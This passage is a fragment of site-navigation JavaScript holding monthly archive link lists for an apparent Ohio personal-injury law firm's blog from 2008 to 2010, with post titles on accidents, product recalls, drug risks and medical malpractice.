href=\'https://rwklaw.com/blog/motor-vehicle-traffic-fatalities-drop-to-lowest-number-since-1954.html\' title=\'Motor Vehicle Traffic Fatalities Drop to Lowest Number Since 1954\'>Motor Vehicle Traffic Fatalities Drop to Lowest Number Since 1954</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/toyota-says-nothing-wrong-with-prius.html\' title=\'Toyota Says Nothing Wrong with Prius\'>Toyota Says Nothing Wrong with Prius</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/deadly-car-accident-in-clark-co-ohio-could-have-been-worse.html\' title=\'Deadly Car Accident in Clark Co., Ohio Could Have Been Worse\'>Deadly Car Accident in Clark Co., Ohio Could Have Been Worse</a></li></ul>';
collapsItems['collapsArch-2010-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/senate-report-claims-gsk-hid-avandia-risks-fda-may-be-complicit.html\' title=\'Senate Report Claims GSK Hid Avandia Risks, FDA May Be Complicit\'>Senate Report Claims GSK Hid Avandia Risks, FDA May Be Complicit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-state-highway-patrol-rollover-accidents-kill-one-injure-three.html\' title=\'Ohio State Highway Patrol Rollover Accidents Kill One, Injure Three\'>Ohio State Highway Patrol Rollover Accidents Kill One, Injure Three</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/toyota-finally-announces-recall-of-2010-prius.html\' title=\'Toyota Finally Announces Recall of 2010 Prius\'>Toyota Finally Announces Recall of 2010 Prius</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/tips-for-winter-driving.html\' title=\'Tips for Winter Driving\'>Tips for Winter Driving</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/pedestrian-accident-kills-ohio-lottery-winner.html\' title=\'Pedestrian Accident Kills Ohio Lottery Winner\'>Pedestrian Accident Kills Ohio Lottery Winner</a></li></ul>';
collapsItems['collapsArch-2010-1:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/medical-malpractice-lawsuits-down-in-ohio-a-good-sign.html\' title=\'Medical Malpractice Lawsuits Down in Ohio--A Good Sign?\'>Medical Malpractice Lawsuits Down in Ohio--A Good Sign?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/new-toyota-safety-recall-affects-23-million-more-vehicles.html\' title=\'New Toyota Safety Recall Affects 2.3 Million More Vehicles\'>New Toyota Safety Recall Affects 2.3 Million More Vehicles</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/chrysler-recalls-over-24000-potentially-defective-automobiles.html\' title=\'Chrysler Recalls over 24,000 Potentially Defective Automobiles\'>Chrysler Recalls over 24,000 Potentially Defective Automobiles</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/deadly-truck-accident-near-springfield-ohio.html\' title=\'Deadly Truck Accident near Springfield, Ohio\'>Deadly Truck Accident near Springfield, Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/emotional-dimensions-of-nursing-home-care.html\' title=\'Emotional Dimensions of Nursing Home Care\'>Emotional Dimensions of Nursing Home Care</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/construction-zone-accidents.html\' title=\'Construction Zone Accidents\'>Construction Zone Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-dot-weighs-safety-speed-before-installing-traffic-lights.html\' title=\'Ohio DOT Weighs Safety, Speed before Installing Traffic Lights\'>Ohio DOT Weighs Safety, Speed before Installing Traffic Lights</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-truck-driver-watching-porn-fatigued-at-time-of-deadly-truck-accident.html\' title=\'Ohio Truck Driver Watching Porn, Fatigued at Time of Deadly Truck Accident\'>Ohio Truck Driver Watching Porn, Fatigued at Time of Deadly Truck Accident</a></li></ul>';
collapsItems['collapsArch-2009-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/2000-injected-with-bad-batch-of-h1n1-vaccine-in-dayton.html\' title=\'2000 Injected with Bad Batch of H1N1 Vaccine in Dayton\'>2000 Injected with Bad Batch of H1N1 Vaccine in Dayton</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/turkey-fryers-an-unreasonably-dangerous-product.html\' title=\'Turkey Fryers--An Unreasonably Dangerous Product?\'>Turkey Fryers--An Unreasonably Dangerous Product?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/miamitown-ohio-woman-killed-in-crash-with-motorcycle.html\' title=\'Miamitown, Ohio Woman Killed in Crash with Motorcycle\'>Miamitown, Ohio Woman Killed in Crash with Motorcycle</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/dublin-ohio-teens-killed-in-car-accident-not-wearing-seatbelts.html\' title=\'Dublin, Ohio Teens Killed in Car Accident not Wearing Seatbelts\'>Dublin, Ohio Teens Killed in Car Accident not Wearing Seatbelts</a></li></ul>';
collapsItems['collapsArch-2009-11:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/drunk-driver-crashes-twice-creates-power-outage-in-erie-county-ohio.html\' title=\'Drunk Driver Crashes Twice, Creates Power Outage in Erie County, Ohio\'>Drunk Driver Crashes Twice, Creates Power Outage in Erie County, Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/bad-driving-may-have-genetic-basis.html\' title=\'Bad Driving May Have Genetic Basis\'>Bad Driving May Have Genetic Basis</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/florida-naval-hospital-sued-for-malpractice.html\' title=\'Florida Naval Hospital Sued for Malpractice\'>Florida Naval Hospital Sued for Malpractice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-propane-truck-crashes-explodes-in-indianapolis.html\' title=\'Ohio Propane Truck Crashes, Explodes in Indianapolis\'>Ohio Propane Truck Crashes, Explodes in Indianapolis</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/engineer-says-owners-of-kings-island-in-mason-ohio-knew-son-of-beast-was-flawed.html\' title=\'Engineer Says Owners of Kings Island in Mason, Ohio Knew Son of Beast Was Flawed\'>Engineer Says Owners of Kings Island in Mason, Ohio Knew Son of Beast Was Flawed</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/deer-related-accidents-in-ohio-most-common-in-november.html\' title=\'Deer-Related Accidents in Ohio Most Common in November\'>Deer-Related Accidents in Ohio Most Common in November</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/burlington-northern-santa-fe-corporation-accused-of-covering-up-railroad-accident.html\' title=\'Burlington Northern Santa Fe Corporation Accused of Covering Up Railroad Accident\'>Burlington Northern Santa Fe Corporation Accused of Covering Up Railroad Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-driver-charged-with-vehicular-homicide-in-deadly-truck-accident.html\' title=\'Ohio Driver Charged with Vehicular Homicide in Deadly Truck Accident\'>Ohio Driver Charged with Vehicular Homicide in Deadly Truck Accident</a></li></ul>';
collapsItems['collapsArch-2009-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/when-it-comes-to-your-accident-work-with-an-experienced-personal-injury-lawyer.html\' title=\'When It Comes to Your Accident, Work with an Experienced Personal Injury Lawyer\'>When It Comes to Your Accident, Work with an Experienced Personal Injury Lawyer</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/smart-car-safety.html\' title=\'Smart Car Safety\'>Smart Car Safety</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/cell-phone-related-car-accidents.html\' title=\'Cell Phone-Related Car Accidents\'>Cell Phone-Related Car Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-teenager-injured-in-serious-bicycle-accident.html\' title=\'Ohio Teenager Injured in Serious Bicycle Accident\'>Ohio Teenager Injured in Serious Bicycle Accident</a></li></ul>';
collapsItems['collapsArch-2009-9:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ways-you-can-prevent-your-teen-from-being-in-an-auto-accident.html\' title=\'Ways You Can Prevent Your Teen from Being in an Auto Accident\'>Ways You Can Prevent Your Teen from Being in an Auto Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/plastic-surgery-doctors-plead-guilty.html\' title=\'Plastic Surgery Doctors Plead Guilty\'>Plastic Surgery Doctors Plead Guilty</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/how-to-dress-for-court.html\' title=\'How to Dress for Court\'>How to Dress for Court</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrong-way-accidents.html\' title=\'Wrong Way Accidents\'>Wrong Way Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/lawsuits-over-dangerous-drug-yaz.html\' title=\'Lawsuits over Dangerous Drug Yaz\'>Lawsuits over Dangerous Drug Yaz</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/drivers-retake-test-after-causing-accidents.html\' title=\'Drivers Retake Test after Causing Accidents\'>Drivers Retake Test after Causing Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/yayita-baby-hammocks-recalled.html\' title=\'Yayita Baby Hammocks Recalled\'>Yayita Baby Hammocks Recalled</a></li></ul>';
collapsItems['collapsArch-2009-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/zicam-lawsuits-settled-in-2006-more-filed.html\' title=\'Zicam Lawsuits Settled in 2006, More Filed\'>Zicam Lawsuits Settled in 2006, More Filed</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/jury-awards-60-million-in-medical-malpractice.html\' title=\'Jury Awards $60 Million in Medical Malpractice\'>Jury Awards $60 Million in Medical Malpractice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/blue-dye-treatment-for-spinal-cord-injuries.html\' title=\'Blue Dye Treatment for Spinal Cord Injuries\'>Blue Dye Treatment for Spinal Cord Injuries</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/sturgis-rally-plays-host-to-increased-motorcycle-accidents.html\' title=\'Sturgis Rally Plays Host to Increased Motorcycle Accidents\'>Sturgis Rally Plays Host to Increased Motorcycle Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-bus-driver-on-cell-phone-during-pedestrian-accident.html\' title=\'Ohio Bus Driver on Cell Phone during Pedestrian Accident\'>Ohio Bus Driver on Cell Phone during Pedestrian Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/local-driver-dies-after-severe-truck-accident.html\' title=\'Local Driver Dies after Severe Truck Accident\'>Local Driver Dies after Severe Truck Accident</a></li></ul>';
collapsItems['collapsArch-2009-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/raptiva-linked-to-serious-infection-and-brain-disease.html\' title=\'Raptiva Linked to Serious Infection and Brain Disease\'>Raptiva Linked to Serious Infection and Brain Disease</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/diabetes-drug-byetta-linked-to-pancreatitis-and-death.html\' title=\'Diabetes Drug, Byetta, Linked to Pancreatitis and Death\'>Diabetes Drug, Byetta, Linked to Pancreatitis and Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wrongful-death-after-pedestrian-accident-still-unclear.html\' title=\'Wrongful Death after Pedestrian Accident Still Unclear\'>Wrongful Death after Pedestrian Accident Still Unclear</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/suvauto-accident-injures-seven-people-in-ohio.html\' title=\'SUV/Auto Accident Injures Seven People in Ohio\'>SUV/Auto Accident Injures Seven People in Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/changes-to-ohio-law-keeps-kids-buckled-up.html\' title=\'Changes to Ohio Law Keeps Kids Buckled Up\'>Changes to Ohio Law Keeps Kids Buckled Up</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/woman-files-wrongful-death-lawsuit-for-her-deceased-son.html\' title=\'Woman Files Wrongful Death Lawsuit for Her Deceased Son\'>Woman Files Wrongful Death Lawsuit for Her Deceased Son</a></li></ul>';
collapsItems['collapsArch-2009-6:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/what-to-do-after-a-blow-to-the-head.html\' title=\'What to Do after a Blow to the Head\'>What to Do after a Blow to the Head</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-woman-hospitalized-after-bicycle-accident.html\' title=\'Ohio Woman Hospitalized after Bicycle Accident\'>Ohio Woman Hospitalized after Bicycle Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/suv-accident-ends-in-a-splash-in-ohio.html\' title=\'SUV Accident Ends in a Splash in Ohio\'>SUV Accident Ends in a Splash in Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/surviving-family-files-15-million-ohio-malpractice-lawsuit.html\' title=\'Surviving Family Files $1.5 Million Ohio Malpractice Lawsuit\'>Surviving Family Files $1.5 Million Ohio Malpractice Lawsuit</a></li></ul>';
collapsItems['collapsArch-2009-5:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/children-with-early-traumatic-brain-injury-suffer-life-long-effects.html\' title=\'Children with Early Traumatic Brain Injury Suffer Life-Long Effects\'>Children with Early Traumatic Brain Injury Suffer Life-Long Effects</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/unemployment-rates-linked-to-uninsured-driver-rates.html\' title=\'Unemployment Rates Linked to Uninsured Driver Rates\'>Unemployment Rates Linked to Uninsured Driver Rates</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/motorcycle-accident-victim-sent-to-columbus-ohio-hospital.html\' title=\'Motorcycle Accident Victim Sent to Columbus, Ohio Hospital\'>Motorcycle Accident Victim Sent to Columbus, Ohio Hospital</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/chemical-plant-explosion-evacuees-return-home.html\' title=\'Chemical Plant Explosion Evacuees Return Home\'>Chemical Plant Explosion Evacuees Return Home</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/woman-wins-13-million-in-ohio-medical-malpractice-lawsuit.html\' title=\'Woman Wins $1.3 Million in Ohio Medical Malpractice Lawsuit\'>Woman Wins $1.3 Million in Ohio Medical Malpractice Lawsuit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/reducing-the-numbers-of-dog-bites-in-ohio.html\' title=\'Reducing the numbers of Dog Bites in Ohio\'>Reducing the numbers of Dog Bites in Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-warns-about-diet-aid-hydroxycut-after-reports-of-liver-damage.html\' title=\'FDA Warns about Diet Aid Hydroxycut after Reports of Liver Damage\'>FDA Warns about Diet Aid Hydroxycut after Reports of Liver Damage</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/falling-trees-and-premises-liability.html\' title=\'Falling Trees and Premises Liability\'>Falling Trees and Premises Liability</a></li></ul>';
collapsItems['collapsArch-2009-4:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/neglect-at-columbus-ohio-nursing-home-responsible-for-lawyers-death.html\' title=\'Neglect at Columbus, Ohio Nursing Home Responsible for Lawyers Death\'>Neglect at Columbus, Ohio Nursing Home Responsible for Lawyers Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/medication-error-a-common-form-of-medical-malpractice.html\' title=\'Medication Error a Common Form of Medical Malpractice\'>Medication Error a Common Form of Medical Malpractice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/drugs-for-erectile-dysfunction-can-give-you-a-heart-attack-or-make-you-go-blind-or-deaf.html\' title=\'Drugs for Erectile Dysfunction Can Give You a Heart Attack or Make You Go Blind or Deaf\'>Drugs for Erectile Dysfunction Can Give You a Heart Attack or Make You Go Blind or Deaf</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/c-section-for-the-prevention-of-brachial-plexus-injury.html\' title=\'C-Section for the Prevention of Brachial Plexus Injury\'>C-Section for the Prevention of Brachial Plexus Injury</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/new-semi-truck-accident-report-released.html\' title=\'New Semi Truck Accident Report Released\'>New Semi Truck Accident Report Released</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/small-cars-perform-poorly-in-car-accidents-with-midsize-cars.html\' title=\'Small Cars Perform Poorly in Car Accidents with Midsize Cars\'>Small Cars Perform Poorly in Car Accidents with Midsize Cars</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/new-test-may-replace-pap-smear.html\' title=\'New Test May Replace Pap Smear\'>New Test May Replace Pap Smear</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/accutane-dangerous-drug-lawsuit-affected-by-supreme-court-decision.html\' title=\'Accutane Dangerous Drug Lawsuit Affected by Supreme Court Decision\'>Accutane Dangerous Drug Lawsuit Affected by Supreme Court Decision</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/truck-accident-kills-2-injures-12.html\' title=\'Truck Accident Kills 2, Injures 12\'>Truck Accident Kills 2, Injures 12</a></li></ul>';
collapsItems['collapsArch-2009-3:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/birth-injuries-and-medical-malpractice.html\' title=\'Birth Injuries and Medical Malpractice\'>Birth Injuries and Medical Malpractice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/new-information-on-butte-montana-plane-crash.html\' title=\'New Information on Butte, Montana Plane Crash\'>New Information on Butte, Montana Plane Crash</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/head-injury-while-skiing-may-have-caused-actress-death.html\' title=\'Head Injury While Skiing May Have Caused Actress Death\'>Head Injury While Skiing May Have Caused Actress Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/lasik-surgerycauses-permanent-damage.html\' title=\'LASIK SurgeryCauses Permanent Damage\'>LASIK SurgeryCauses Permanent Damage</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/supreme-court-upholds-decision-against-pre-emption.html\' title=\'Supreme Court Upholds Decision Against Pre-Emption\'>Supreme Court Upholds Decision Against Pre-Emption</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/wv-motorcyclists-killed-road-hazard-proves-deadly.html\' title=\'WV Motorcyclists Killed; Road Hazard Proves Deadly\'>WV Motorcyclists Killed; Road Hazard Proves Deadly</a></li></ul>';
collapsItems['collapsArch-2009-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/hanging-death-in-hospital-prompts-wrongful-death-action.html\' title=\'Hanging Death in Hospital Prompts Wrongful Death Action\'>Hanging Death in Hospital Prompts Wrongful Death Action</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/montana-company-accused-of-killing-hundreds-with-asbestos.html\' title=\'Montana Company Accused of Killing Hundreds With Asbestos\'>Montana Company Accused of Killing Hundreds With Asbestos</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/construction-industry-most-dangerous-in-country.html\' title=\'Construction Industry Most Dangerous in Country\'>Construction Industry Most Dangerous in Country</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/dog-kills-young-pa-girl.html\' title=\'Dog Kills Young PA Girl\'>Dog Kills Young PA Girl</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fires-during-surgery-a-different-kind-of-medical-malpractice.html\' title=\'Fires During Surgery: A Different Kind of Medical Malpractice\'>Fires During Surgery: A Different Kind of Medical Malpractice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/man-dead-after-cell-phone-explosion.html\' title=\'Man Dead After Cell Phone Explosion\'>Man Dead After Cell Phone Explosion</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/necklaces-recalled-due-to-lead.html\' title=\'Necklaces Recalled Due to Lead\'>Necklaces Recalled Due to Lead</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/florida-couple-wins-wrongful-birth-malpractice-suit.html\' title=\'Florida Couple Wins \"Wrongful Birth\" Malpractice Suit\'>Florida Couple Wins \"Wrongful Birth\" Malpractice Suit</a></li></ul>';
collapsItems['collapsArch-2009-1:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/er-doc-blamed-for-patients-brain-damage-and-paralysis.html\' title=\'ER Doc Blamed for Patient\'s Brain Damage and Paralysis\'>ER Doc Blamed for Patient\'s Brain Damage and Paralysis</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/couple-awarded-16-million-after-baby-dies-during-botched-delivery.html\' title=\'Couple Awarded 16 Million After Baby Dies During Botched Delivery\'>Couple Awarded 16 Million After Baby Dies During Botched Delivery</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/toddler-killed-by-neighbors-rottweiler.html\' title=\'Toddler Killed by Neighbor’s Rottweiler\'>Toddler Killed by Neighbor’s Rottweiler</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/snack-recall-due-to-peanut-butter-contamination.html\' title=\'Snack Recall Due to Peanut Butter Contamination\'>Snack Recall Due to Peanut Butter Contamination</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/osu-pays-18-million-in-malpractice-case.html\' title=\'OSU Pays 1.8 Million in Malpractice Case\'>OSU Pays 1.8 Million in Malpractice Case</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/colorado-atv-death.html\' title=\'Colorado ATV Death\'>Colorado ATV Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/two-year-old-dies-in-atv-accident.html\' title=\'Two-year-old Dies in ATV Accident\'>Two-year-old Dies in ATV Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/helicopter-crash-kills-eight-in-louisiana.html\' title=\'Helicopter Crash Kills Eight in Louisiana\'>Helicopter Crash Kills Eight in Louisiana</a></li></ul>';
collapsItems['collapsArch-2008-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/road-hazards-big-problem-for-motorcyclists.html\' title=\'Road Hazards Big Problem for Motorcyclists\'>Road Hazards Big Problem for Motorcyclists</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/denver-airplane-disaster.html\' title=\'Denver Airplane Disaster\'>Denver Airplane Disaster</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/west-virginia-doctor-discovered-to-have-120-malpractice-cases-pending.html\' title=\'West Virginia Doctor Discovered to Have 120 Malpractice Cases Pending\'>West Virginia Doctor Discovered to Have 120 Malpractice Cases Pending</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/organ-recipients-die-after-transplants.html\' title=\'Organ Recipients Die After Transplants\'>Organ Recipients Die After Transplants</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/accutane-and-bowel-disease.html\' title=\'Accutane and Bowel Disease\'>Accutane and Bowel Disease</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/medical-error-caused-stroke.html\' title=\'Medical Error Caused Stroke\'>Medical Error Caused Stroke</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/lasik-surgery-leaves-man-with-eye-damage.html\' title=\'LASIK Surgery Leaves Man With Eye Damage\'>LASIK Surgery Leaves Man With Eye Damage</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/hospital-accused-of-reckless-disregard-following-mans-death.html\' title=\'Hospital Accused of Reckless Disregard Following Man’s Death\'>Hospital Accused of Reckless Disregard Following Man’s Death</a></li></ul>';
collapsItems['collapsArch-2008-11:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/woman-loses-both-hands-and-both-feet-due-to-medical-mistake.html\' title=\'Woman Loses Both Hands and Both Feet Due to Medical Mistake\'>Woman Loses Both Hands and Both Feet Due to Medical Mistake</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/allstate-accused-of-bad-faith-victim-awarded-82-million.html\' title=\'Allstate Accused of Bad Faith; Victim Awarded $8.2 Million\'>Allstate Accused of Bad Faith; Victim Awarded $8.2 Million</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/defective-pain-pump-causing-serious-problems.html\' title=\'Defective Pain Pump Causing Serious Problems\'>Defective Pain Pump Causing Serious Problems</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/accutane-and-inflammatory-bowel-disease-ibd.html\' title=\'Accutane and Inflammatory Bowel Disease (IBD)\'>Accutane and Inflammatory Bowel Disease (IBD)</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/daughter-of-nursing-home-resident-sues-for-wrongful-death.html\' title=\'Daughter of Nursing Home Resident Sues for Wrongful Death\'>Daughter of Nursing Home Resident Sues for Wrongful Death</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/surgeon-excises-mass-from-wrong-lung.html\' title=\'Surgeon Excises Mass From Wrong Lung\'>Surgeon Excises Mass From Wrong Lung</a></li></ul>';
collapsItems['collapsArch-2008-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/chains-named-in-premises-liability-suit.html\' title=\'Chains Named in Premises Liability Suit\'>Chains Named in Premises Liability Suit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/victim-alleges-catheterization-caused-stroke.html\' title=\'Victim Alleges Catheterization Caused Stroke\'>Victim Alleges Catheterization Caused Stroke</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/crib-recall.html\' title=\'Crib Recall\'>Crib Recall</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/vioxx-payments-in-the-mail.html\' title=\'Vioxx Payments in the Mail\'>Vioxx Payments in the Mail</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/heart-surgery-leaves-woman-unable-to-walk.html\' title=\'Heart Surgery Leaves Woman Unable to Walk\'>Heart Surgery Leaves Woman Unable to Walk</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/update-on-california-bus-crash.html\' title=\'Update on California Bus Crash\'>Update on California Bus Crash</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/bus-crash-on-ca-road-kills-10.html\' title=\'Bus Crash on CA Road Kills 10\'>Bus Crash on CA Road Kills 10</a></li></ul>';
collapsItems['collapsArch-2008-9:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/drug-company-pays-multi-million-dollar-settlement.html\' title=\'Drug Company Pays Multi-Million Dollar Settlement\'>Drug Company Pays Multi-Million Dollar Settlement</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/doctor-removes-penis-without-patient-permission.html\' title=\'Doctor Removes Penis Without Patient Permission\'>Doctor Removes Penis Without Patient Permission</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/hospital-medical-malpractice-all-too-common.html\' title=\'Hospital Medical Malpractice All Too Common\'>Hospital Medical Malpractice All Too Common</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/trasylol-risks.html\' title=\'Trasylol Risks\'>Trasylol Risks</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/legally-blind-man-crashes-atv-and-dies.html\' title=\'Legally Blind Man Crashes ATV and Dies\'>Legally Blind Man Crashes ATV and Dies</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/motorcycles-vulnerable-to-road-hazards.html\' title=\'Motorcycles Vulnerable to Road Hazards\'>Motorcycles Vulnerable to Road Hazards</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/sponge-left-in-womans-body-following-hysterectomy.html\' title=\'Sponge Left in Woman’s Body Following Hysterectomy\'>Sponge Left in Woman’s Body Following Hysterectomy</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/how-can-an-attorney-help-me-after-my-car-accident.html\' title=\'How Can An Attorney Help Me After My Car Accident?\'>How Can An Attorney Help Me After My Car Accident?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/woman-misdiagnosed-with-hiv-awarded-25-million.html\' title=\'Woman Misdiagnosed with HIV Awarded $2.5 Million\'>Woman Misdiagnosed with HIV Awarded $2.5 Million</a></li></ul>';
